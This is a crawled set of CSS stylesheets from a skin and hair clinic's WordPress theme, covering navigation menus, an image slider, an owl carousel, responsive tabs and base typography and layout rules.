    padding: 0 50px;
    line-height: 41px;
    text-transform: uppercase;
    font-style: normal;
    font-weight: 300;
    display: inline-block;
    border-radius: 50px;
  
}
.vg-nav .dropdown-mega .dropdown-mega-container ul, 
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container ul{
	margin:0;
	padding: 0 10% 0 0;
	background: none;
	font-size: 14px;
	line-height: 20px;
	}
	.vg-nav .dropdown-mega .dropdown-mega-container ul li{
	margin:0;
	padding: 15px 0;
	border-bottom: 1px solid #ccc;
	}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container   p{
	font-size: 14px;	
	}
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container .smd2{width:100%;}
		.vg-nav .dropdown-mega .dropdown-mega-container a{
			color: #333;
		}
.vg-nav .dropdown-mega .dropdown-mega-container h2, 
.vg-nav-main-container.vg-nav-cloned .dropdown-mega.show .dropdown-mega-container h2 {
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    color: #BF202F;
    line-height: normal;
    font-size: 22px;
    margin: 0 0 7px 0;
}
.vg-nav-hamburger {
	margin: 0
}
.vg-nav-sidebar .vg-nav-sidebar__content {
	width: 100%;
	padding: 0 20px 20px 20px
}
.vg-nav-collapse ul {
	width: 100%;
	padding: 20px 0
}
.vg-nav-sidebar__content>ul>li>a, .vg-nav-collapse>ul>li>a {
display: block;
    text-transform: uppercase;
    font-size: 14px;
    padding: 10px 0;
    border-bottom: 1px solid #f2f2f2;
    text-decoration: none;
    color: #333333;
}
.vg-nav-sidebar__content>ul ul, .vg-nav-collapse>ul ul {
	background:#fcdfd1;
}
.vg-nav-sidebar__content>ul ul li>a, .vg-nav-collapse>ul ul li>a {
	display: block;
	padding: 10px 15px;
	border-bottom: 1px solid #f5f5f5;
	text-decoration: none;
	color: #333333;
font-size:14px;
}
.vg-nav-sidebar__content .dropdown-mega-container, .vg-nav-collapse .dropdown-mega-container {
	background: rgba(0,0,0,0.02);
	border-bottom: 1px solid #f5f5f5;
	padding: 15px
}





@media only screen and (min-width: 1200px) {
.vg-nav-sidebar.dropdown-inn {
	left: -25%;
	width: 25%
}
.vg-nav-main-container .dropdown:hover ul.dropdown-inn{ opacity: 1; visibility: visible; top: 100%; }
.vg-nav-main-container .dropdown-mega:hover .dropdown-mega-container{ opacity: 1; visibility: visible; top: 100%; }
.vg-nav-main-container .dropdown:hover a span.toggle .default { transform: rotate(-180deg);}
.vg-nav-main-container .dropdown-mega:hover a span.toggle .default { transform: rotate(-180deg);}
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -33%;
	width: 33%
}
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -50%;
	width: 50%
}
}
@media only screen and (max-width: 767.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -75%;
	width: 75%
}
}
@media only screen and (max-width: 479.98px) {
.vg-nav-sidebar.dropdown-inn {
	left: -100%;
	width: 100%
}
}
@media only screen and (min-width: 1200px) {
.vg-nav-sidebar.right {
	right: -25%;
	width: 25%
}
}



@media only screen and (min-width: 992px) and (max-width: 1199.98px) {
.vg-nav-sidebar.right {
	right: -33%;
	width: 33%
}
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
.vg-nav-sidebar.right {
	right: -50%;
	width: 50%
}
}
@media only screen and (max-width: 767.98px) {
.vg-nav-sidebar.right {
	right: -75%;
	width: 75%
}
}
@media only screen and (max-width: 479.98px) {
.vg-nav-sidebar.right {
	right: -100%;
	width: 100%
}
}
.vg-nav-sidebar.show.dropdown-inn {
	left: 0 !important;
	opacity: 1
}
.vg-nav-sidebar.show.right {
	right: 0 !important;
	opacity: 1
}
.vg-nav-sidebar__close {
	position: absolute;
	font-size: 56px;
	font-weight: 300;
	top: 0;
	right: 15px;
	color: #ffb088;
	cursor: pointer
}
.vg-nav-sidebar__content {
	margin-top: 50px;
	height: calc(100% - 60px);
	overflow-y: auto;
	overflow-x: hidden
}
.vg-nav-overlay {
	width: 100%;
	height: 100%;
	position: fixed;
	opacity: 0;
	transition: all 0.4s ease;
	top: 0;
	background: rgba(51,51,51,0.7);
	transition-delay: .15s;
	z-index: 9989
}
.vg-nav-overlay.right {
	left: -100%
}
.vg-nav-overlay.right.show {
	left: 0;
	opacity: 1
}
.vg-nav-overlay.dropdown-inn {
	right: -100%
}
.vg-nav-overlay.dropdown-inn.show {
	right: 0;
	opacity: 1
}
@media only screen and (min-width: 1200px), only screen and (min-width: 992px) and (max-width: 1199.98px), only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-xl .vg-nav-hamburger {
	display: block
}
.vg-nav-xl>ul {
	display: none
}
}
@media only screen and (min-width: 992px) and (max-width: 1199.98px), only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-lg .vg-nav-hamburger {
	display: block
}
.vg-nav-lg>ul {
	display: none
}
}
@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-md .vg-nav-hamburger {
	display: block
}
.vg-nav-md>ul {
	display: none
}
}
@media only screen and (max-width: 767.98px), only screen and (max-width: 479.98px) {
.vg-nav-sm .vg-nav-hamburger {
	display: block
}
.vg-nav-sm>ul {
	display: none
}
}
@media only screen and (max-width: 479.98px) {
.vg-nav-xs .vg-nav-hamburger {
	display: block
}
.vg-nav-xs>ul {
	display: none
}
}


--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/slider.css
body_size: 2070
content:
/******prallax settings********/


.banner-wrap{
	width:100%;
	float:left;
	padding:0;
	position:relative;
	background-color:#000;
	
}

/*************background slider**/

.bgslide{
	width:100%;
	/*height:100vh;*/
	height: 716px;
	float:left;
	position:relative;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	/*background-attachment:fixed;*/
	}
 

 	

.bgslide-bottom{
	width:100%;
	height:250px;
	position:absolute;
	right:0;
	bottom:0;
	background-image: url(../images/slide-footer.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	}

 

	
.slide1{
	background-image: url(../images/slider1.jpg);
	
}
.slide2{
	background-image: url(https://demo.meridian.net.in/2023/artes-skin-hair/demo/wp-content/uploads/2023/03/slider2.jpg);
	
}
.slide3{
	background-image: url(../images/slider3.jpg);
	
}
	
.slide4{
	background-image: url(../images/slider1.jpg);
	
}
		

	

/**********************************/




.carousel-caption {
	position: absolute;
	left:0;
	top: 0;
	width:100%;
	height:100%;
	display: table;
	z-index: 1;
	/*padding:100px;*/
	}

.caption-wrap{
	width:50%;
	float:left;
	text-align:left;
	position:relative;	
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}
.caption-right{
	padding-left: 0px;
}
.b-icon{
	width: 118px;
	height: 118px;
	border-radius: 100%;
	background:#fff;
display: flex;
align-items: center;
justify-content: center;}
.parent{
	width:100%;
	height:100%;
	display: table;
	}
	
	
.child {
    display: table-cell;
    vertical-align: middle;
}
.carousel-caption h2 {
    
    font-size: 50px;
    line-height: 55px;
    color: #422e25;
    font-weight: 400;
    margin: 0 0 10px 0;
    position: relative;
  
	text-shadow: #ffffff;
}

/*.carousel-caption h2:after{
	width:40%;
	height:3px;
	content:'';
	background-color:#fff;
	position:absolute;
	top:50%;
	right:0;
}*/
.scond{
  font-size:48px !important;

}
.carousel-caption p{
margin-bottom: 5px;
 }


/*.animset{
	animation-duration: 1000ms;
	animation-delay: 1000ms;
	animation-name: fadeInDown;
}*/
.animset{
	animation-duration: 1000ms;
	animation-delay: 1000ms;
	
	
}
.animset2{
	animation-duration: 1500ms;
	animation-delay: 1500ms;
	
}

.animset3{
	animation-duration: 2500ms;
	animation-delay: 2500ms;
	
}


.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img {
	display: block;
	max-width: 100%;
	height: auto
}

.carousel {
	position: relative;
	width:100%;
	float:left;
	
}


.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}
.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left;
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
	line-height: 1
}

/************fade in fade out settings********/
@media all and (transform-3d), (-webkit-transform-3d) {
.carousel-inner>.item {
	/*backface-visibility: visible;*/
    perspective: 1000px;
    transition: opacity 0.7s ease-in-out 0s;
	background-color:#000;
		
  
	/*perspective: 1000px*/
}
.carousel-inner>.item.active.right, .carousel-inner>.item.next {
	  left: 0;
	-webkit-transition: opacity 0.7s ease-in-out;
	-moz-transition: opacity 0.7s ease-in-out;
	-ms-transition: opacity 0.7s ease-in-out;
	-o-transition: opacity 0.7s ease-in-out;
	transition: opacity 0.7s ease-in-out;
	opacity:0;
}
.carousel-inner>.item.active.left, .carousel-inner>.item.prev {
	left: 0;
	-webkit-transition: opacity 0.7s ease-in-out;
	-moz-transition: opacity 0.7s ease-in-out;
	-ms-transition: opacity 0.7s ease-in-out;
	-o-transition: opacity 0.7s ease-in-out;
	transition: opacity 0.7s ease-in-out;
	opacity:0;
}
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {
	 left: 0;
    opacity:1;
}

/******zoom*/


.carousel-inner .item .zoom-img {
  transform: scale(1.2);
  transition: all 4s ease 0s;
}
.carousel-inner .item.active .zoom-img {
  transform: scale(1);
  

}
/************fade in fade out settings end********/

/**************sliding settings************/

@media all and (transform-3d), (-webkit-transform-3d) {
	.carousel-inner>.item {
	-webkit-transition: -webkit-transform .6s ease-in-out;
	/* -o-transition: -o-transform .6s ease-in-out;
	transition: transform .6s ease-in-out;
	*/
	
	/*-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;*/
	
	
		
  
	/*perspective: 1000px*/
}
.carousel-inner>.item.active.right, .carousel-inner>.item.next {
	/*left: 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)*/
}
.carousel-inner>.item.active.left, .carousel-inner>.item.prev {
	/*left: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)*/
}
.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {
	/*left: 0;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)*/
}
/**********/

.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display: block
}
.carousel-inner>.active {
	left: 0
}
.carousel-inner>.next, .carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}
.carousel-inner>.next {
	left: 100%
}
.carousel-inner>.prev {
	left: -100%
}
.carousel-inner>.next.left, .carousel-inner>.prev.right {
	left: 0
}
.carousel-inner>.active.left {
	left: -100%
}
.carousel-inner>.active.right {
	left: 100%
}




.carousel-control {
	position: absolute;
	top: 0;
	left:;
	bottom: 0;
	width:auto;
	font-size: 20px;
	color: #fff;
	text-align: center;
	/*background-color: rgba(0,0,0,0);*/
	z-index:1;
	display:none;
	
}

.carousel-control.left {
	left: 0;
	/*background-image: -webkit-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.5)), to(rgba(0,0,0,.0001)));
	background-image: linear-gradient(to right, rgba(0,0,0,.5) 0, rgba(0,0,0,.0001) 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x;*/
	
	
}
.carousel-control.right {
	right:0;
	left: auto;
	/*background-image: -webkit-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.0001)), to(rgba(0,0,0,.5)));
	background-image: linear-gradient(to right, rgba(0,0,0,.0001) 0, rgba(0,0,0,.5) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat: repeat-x;*/
	
	
}

/***********controls****/

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
	margin-top: -30px;
	background-color:rgba(0, 0, 0, 0.5);
	
	background-repeat: no-repeat;
	background-position: center center !important;
	width:50px !important;
	height:50px !important;
	background-size:50% !important;
	position:relative;
	transition: all 300ms linear;opacity:0.5;
}



.carousel-control .glyphicon-chevron-left {
	left: 0;
	background-image: url(../images/icons/prev.png);
	
	
}
.carousel-control .glyphicon-chevron-right {
	right: 0;
	background-image: url(../images/icons/next.png);
}

	
.carousel-control .glyphicon-chevron-left:hover, .carousel-control .glyphicon-chevron-right:hover {
	background-color:#EB5752;opacity:1;

}


/**********indicators********/

.carousel-indicators {
position: absolute;
    bottom: 10%;
    left: 7%;
    z-index: 3;
    width: 83%;
    text-align: center;
    list-style: none;
    padding: 0;
    
    
   
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	float: left;
	margin: 5px;
	padding:4px;
	color:#FFF;
	
	
	text-indent: -999px;
	cursor: pointer;
	background:#fff;
	border-radius: 100%;	
}
.carousel-indicators li.active {
	background:#000000;

}
/*.carousel-indicators .active:after{
	width:70px;
	height:1px;
	position:absolute;
	left:-30px;
	bottom:50%;
	content:'';
	background-color:#17375E;
	transform:rotate(-45deg);
	z-index:-1;
	}*/


}
@media screen and (max-width:1500px) {
.bgslide {
    height: 630px;
}
}
@media screen and (max-width:1360px) {
.bgslide {
    height: 520px;
}
}
@media screen and (max-width:1180px) {	


}

@media screen and (max-width:980px) {	
.bgslide {
    height: 370px;
}

}
@media screen and (max-width:767px) {	
.bgslide {
    height: 330px;
}

}
@media screen and (max-width:640px) {	

.banner-wrap{

	top:0;
	
}


.bgslide{
	height:175px;

	}
	
.carousel-caption {
	width:100%;
	padding:0 25px;
	text-align:center;
	}

.bgslide .child {
    vertical-align: bottom;
	
	
}

.carousel-caption h2 {
	text-align: left;
}
	
	
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
	width: 40px !important;
	height: 40px !important;
	margin-top: -20px;
	font-size: 30px;	
}

.carousel-indicators {
	bottom: 0;
	/*width: 100%;*/
	text-align:center;
	padding:5px 20px;
	display: none !important;
	
}
.carousel-indicators li{
	margin:5px;
	display:inline-block;
	float:none;
	width:auto;
}


.caption-wrap{
	width:100%;
	
}

.carousel-caption h2{
font-size: 20px;
    margin: 0 0 10px 0;
    line-height: 20px;
	
}
.carousel-caption h2:after{
display:none;
}
	.carousel-caption p{
	font-size:10px;
	border-bottom:0;
	}
.carousel-caption p {
    padding: 7px 0;
}
.bgslide:before{
	display:none;
}
.carousel-indicators .active:after{
	display:none;
}
.carousel-caption .b-icon{
	display: none;}
	.carousel-caption .link a{
		font-size: 12px;
		padding:0 10px;
		height: auto;
	}
}


@media screen and (max-width:400px) {	
.bgslide {
    height: 155px;
}
	
}
@media screen and (max-width:360px) {	
.bgslide {
    height: 137px;
}
}
	




--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/carousel.css
body_size: 1569
content:

.owl-demo, .owl-demo2,  .owl-demo3, .owl-demo4{
	width:100%;
	float:left;
	position:relative;
	padding:0;
	margin:0;
}
.owl-top-pad-25{
	padding: 25px 0 0 0;
}
.owl-top-pad-60{
	padding: 60px 0 0 0;
}
.owl-controls .owl-buttons div{
	color: #414142;
	display: inline-block;
	zoom: 1;
	*
	display: inline;/*IE7 life-saver */
	margin: 0;
	padding: 0;
	/* background-color:rgba(0, 0, 0, 0.3); */
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	position:relative;
	overflow:hidden;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */

.owl-controls.clickable .owl-buttons div:hover{
	/*filter: Alpha(Opacity=100);/*IE7 fix*/
	/*opacity: 1;*/
	text-decoration: none;
	/* background-color:#f67130; */
	color: #0663af;
}
.owl-next, .owl-prev{
	width: 40px;
/*	background-color: #fff;*/
	height: 40px;
	/*-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;*/
	margin: 0 8px !important;
	background: url(../images/icons/prev.png) no-repeat center center #fff;
	background-repeat: no-repeat;
	background-position: center;
	background-size:30px;
	/* background-size:60% !important; */
	/* text-indent:-999999px; */
	position:absolute;
	font-size: 0;
	color: #414142;
	/*background-color: #fff;*/
	text-align: right;
	border-radius: 100%;
/*	border:1px solid #5ebb47;*/
    box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.26);
-webkit-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.26);
-moz-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.26);

	
}
.owl-demo2 .owl-next, .owl-demo2 .owl-prev{
    background: url(../images/icons/prev.png) no-repeat center center #f6bda0;
    /* background-position: 10px 25px; */
    height: 83px;
    border: 0px solid #000;
    border-top-right-radius: 300px;
    border-bottom-right-radius: 300px;
    border-left: 0;
    /* height: 10px; */
    width: 46px;
    border-radius: 150px 0px 0px 150px;
    background-size:40px;
    margin:0 0 !important;
    padding: 0;
      box-shadow: 0px 0px 0px -0px rgba(0,0,0,0.26);
-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.26);
-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.26);
	}

	.owl-demo2 .owl-next{
		background: url(../images/icons/next.png) no-repeat center center #f6bda0;
		/*background-position: 40px 25px;*/
		background-size:40px;
		float:right;
		 border-radius: 0px 150px 150px 0;

	}
	.owl-demo5 .owl-next{
		float: right;
	}
.owl-next:hover, .owl-prev:hover{
	   box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.56);
-webkit-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.56);
-moz-box-shadow: 0px 5px 21px -4px rgba(0,0,0,0.56);
	}

.owl-next{
	background-image: url(../images/icons/next.png);
	/* text-align: left; */
}
.testi-box .owl-controls{ text-align: right; top: auto; bottom: 31px; }
.testi-box .owl-controls .owl-buttons div{ background-color: transparent; }
.testi-box .owl-controls .owl-buttons .owl-next{background: url(../images/icons/ar-next.png) no-repeat center center;}
.testi-box .owl-controls .owl-buttons .owl-prev{background: url(../images/icons/ar-prev.png) no-repeat center center;}




.doc-box .owl-demo .owl-controls{ top: 0px; text-align: right; display: none !important; }
/****************testimonials**********/

/* Styling Pagination*/
.cont-min{}

.cont-min .owl-controls{
	top:-50px;
	}

.owl-controls{
	width:100%;
    top: 10px;
    left: 0px;
	z-index:1;
	position:absolute;
	text-align:center;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.owl-demo .owl-controls{
	width:100%;
    top: auto;
    bottom:30px;
    left: 0px;
    text-align:center;
}
.owl-demo2 {
	padding: 0 46px;
}
.owl-demo5 {
	padding: 0 50px;
}
.owl-demo5 .owl-controls{
width: 100%;
    top: 45%;
    left: 0px;
    text-align: left;
    z-index: 2;
}
.owl-demo2 .owl-controls{
width: 100%;
    top: 35%;
    left: 0px;
    text-align: left;
    z-index: 1;
}
.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 3px;
    border: 0px solid #fff;
    border-radius: 100%;
    background: #1d1d1b;
	
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	  background: #e3b096;
	/*border:1px solid #fce4af;*/
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #ff0000;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	display:none;
}


/*****************************/

.owl-demo .item , .owl-demo2 .item, .owl-demo3 .item, .owl-demo4 .item{
	padding:0;
	margin:0 15px;
	position:relative;
	overflow:hidden;
}
.owl-demo2 .item{
	margin:0 0px;
	border-radius: 10px;
	line-height: 0;
}
.owl-demo2 .item img{
	width: 100%;

	}
 .owl-demo .item  {

box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);
-webkit-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);
-moz-box-shadow: 0px -1px 19px -7px rgba(0,0,0,0.15);
}
 .owl-demo4 .item {
 	margin:0px;
 	padding: 15px 10px 30px 10px;
	
}	 
.owl-carousel .owl-item{
	float: left;
}


/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
	
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	

.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}

/* mouse grab icon */
.grabbing { 
    cursor:url(../images/grabbing.png) 10 10, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

@media only screen and (max-width: 768px) {
.owl-pad{
	padding:0 50px;
	}
}
	
	
@media only screen and (max-width: 640px) {

.cont-min .owl-controls{
	width:100%;
	text-align:center;
}
.owl-demo5 {
    padding: 0 0px;
}
.owl-demo2 {
    padding: 0 0px;
}
.owl-demo5{
	margin-bottom: 30px;
}

.owl-demo5 .owl-controls {
    width: 100%;
    top: 95%;
    text-align: center;
    }
    .owl-demo5 .owl-next {
     float: none; 
}
.special-text {
    font-size: 16px;
    line-height: 22px;
}

.owl-demo2 .owl-controls{display: none; visibility: hidden;}
.owl-demo .item , .owl-demo2 .item, .owl-demo3 .item, .owl-demo4 .item{margin:0 5px;}

}

--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/easy-responsive-tabs-horizondal.css
body_size: 318
content:
.tab-container{width:100%;float:left;position:relative;text-align:center}.resp-tabs-container{padding:0;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none}.resp-tab-active{border-bottom:none}.resp-tab-active{border-bottom:none;background-color:#fff}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{float:left}h2.resp-accordion{width:100%;float:left;font-size:16px;text-transform:uppercase;margin:0;padding:5px 15px;background-color:#484848;color:#fff}h2.resp-tab-active{color:#fff;margin-bottom:0px!important}h2.resp-tab-title:last-child{background:blue}.resp-vtabs ul.resp-tabs-list{float:left;width:100%;text-align:center;color:#fff;overflow:hidden;padding-left:0;margin:0}.resp-vtabs .resp-tabs-list li{text-align:left;display:inline-block;padding:10px 10px 10px!important;margin:0;cursor:pointer;float:none;background:#000;text-transform:uppercase;font-size:14px;margin-top:0;font-weight:700}.resp-vtabs .resp-tabs-container{padding:0;background-color:#fff;float:left;width:100%;min-height:250px;clear:none;text-align:left;padding:30px 0 0}.resp-vtabs .resp-tab-content{width:100%}.resp-vtabs li.resp-tab-active{background-color:#f04b18;position:relative;z-index:1;color:#FFF}.resp-arrow{width:0;height:0;float:right;margin-top:16px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:8px solid #fff}h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:12px solid #fff}h2.resp-tab-active{background:#fb1524!important}.resp-easy-accordion h2.resp-accordion{display:block}.resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1}.resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1!important}.resp-jfit{width:100%;margin:0}.resp-tab-content-active{display:block}@media only screen and (max-width:768px){ul.resp-tabs-list{display:none}h2.resp-accordion{display:block;margin-top:1px;font-weight:700}.resp-vtabs .resp-tab-content{padding:20px 0}.resp-vtabs .resp-tabs-container{border:none;float:left;width:100%;min-height:initial;clear:none;padding:0}.resp-accordion-closed{display:none!important}.photo-style{float:left;margin:0 0 15px 0}}@media only screen and (max-width:640px){h2.resp-tab-active{background:#fb1524!important}.resp-vtabs ul.resp-tabs-list{float:left;width:100%;background-color:#52143b;color:#fff!important}}

--- FILE ---
content_type: text/css
request_url: https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/artes.css
body_size: 11564
content:
@charset "utf-8";
/*

font-family: 'Playfair Display', serif;
font-family: 'Poppins', sans-serif;
font-family: 'Noto Sans Malayalam', sans-serif;
font-family: 'Noto Sans Tamil', sans-serif;

*/
/*=========== POWERED BY MERIDIAN SOLUTIONS INC ============*/


/*************** DEFAULT CSS ***************/
body{
    font-family: 'Poppins', sans-serif;
    font-size:16px;
    font-style: normal;
    line-height: normal;
    font-weight:500;
    color: #1d1d1b;
    text-decoration: none;
    margin:0px;
    -webkit-font-smoothing: antialiased;
    padding:0;
    overflow-x: hidden!important;
    
}

html{ scroll-behavior: smooth;}
* {
    -webkit-box-sizing: border-box;
    -mox-box-sizing: border-box;
    box-sizing: border-box;
}
::selection {
    background: #facab2; /* Safari */
    color:#000;
        }
::-moz-selection {
    background: #facab2; /* Firefox */
    color:#000;
}

a {
    color:#1d1d1b;
    text-decoration: none;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    }
    a:hover {
    color: #cd6a3c;
    }

.whatsapp i {
    color: #179700!important;
    font-size: 16px!important;
    padding-top: 7px!important;
    font-weight: 800!important;
}








p {
    margin:0px 0 30px 0;
    clear:left;
    padding:0;
    font-weight: normal;
    line-height: 26px
    }
h1, h2, h3, h4, h5, h6 {

    font-family: 'Playfair Display', serif;
    margin:0 0 20px 0;
    padding:0;
    font-weight:normal;
    }
    h2{
        font-size: 45px;
        line-height: 45px;
        margin-bottom: 30px
    }
  
hr {
    margin:50px  0 50px 0;
    height:1px;
    border:0;
    border-top:1px solid #0caf4e;
    
    float:left;
    width:100%;
    position:relative;
}

img{
    max-width: 100%;
    border:0;
     -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    
}   
a img {
    border: 0;
    }


    

/*-----------text styles------------*/


.treatments-inner-single {
    display: inline-block;
}

.white-text{
    color: #fff!important;
}
.black-text{
    color: #000  !important;
}
.beige-text{
    color: #facab2 !important;
} 
.brown-text{
    color: #a84747 !important;
} 
.text-center{ text-align: center; }
.text-right{ text-align: right; }
.text-justify{ text-align: justify; }
.uppercase{text-transform: uppercase;}
/*-----------background styles------------*/
.bg-white{background:#fff;}
.bg-beige{background:#facab2;}
/*************** PRELOADER ***************/
#preloader {
    position: fixed;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:#fff; /* change if the mask should have another color then white */
    z-index:999999; /* makes sure it stays on top */
    background-color: #facab2;
}
#status {
    width:100%;
    height:100%;
    position:absolute;
    left:0; /* centers the loading animation horizontally one the screen */
    top:0; /* centers the loading animation vertically one the screen */
    background-image:url(../images/artes-logo-icon.png); /* path to your loading animation */
    background-repeat:no-repeat;
    background-position:center;

    margin:0; /* is width and height divided by two */
}
#status{
 -webkit-animation: flipInY 1s infinite alternate;
  -moz-animation: flipInY 1s infinite alternate;
  -ms-animation: flipInY 1s infinite alternate;
  -o-animation: flipInY 1s infinite alternate;
  animation: flipInY 1s infinite alternate;
    }
/*************** BACK TO TOP ***************/

/*************** COLUMS AND ROWS ***************/
main{
    position:relative;
    }
.row{
    width:100%;
    display:block;
    float:left;
    padding:0;
}
.row-flex{ 
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    display: block;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; 
}

.service-area {
    padding-bottom: 30px;
}
h2.heading1 {
    font-size: 33px;
    font-weight: 400;
    text-align: center;
}

.justify-center{justify-content: center;}
.space-between{justify-content: space-between;}
.align-center{align-items: center;}
.container{
    width:1200px;
    margin:0 auto;
}
.fullwidth{
    width:100%;
    display:block;
}
.two-col{
    width: 46%;
    float: left;
    margin-right: 8%;
}
.three-col{
    width:30%;
    float:left;
    margin-right:5%;
}
.four-col{
    width:22%;
    float:left;
    margin-right:4%;
}
.last{
    margin-right:0 !important;
}
.clearfix{
    width:100%;
    height:100px;
    float:left;
    margin:0;
    padding:0;
    display:block;
}

section , footer {
    width: 100%;
    float: left;
    position: relative;
}
.aside {
    width: 25%;
